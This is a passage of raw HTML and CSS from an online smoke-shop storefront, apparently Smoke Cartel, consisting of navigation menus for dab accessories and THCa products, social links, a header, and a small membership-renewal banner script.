                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
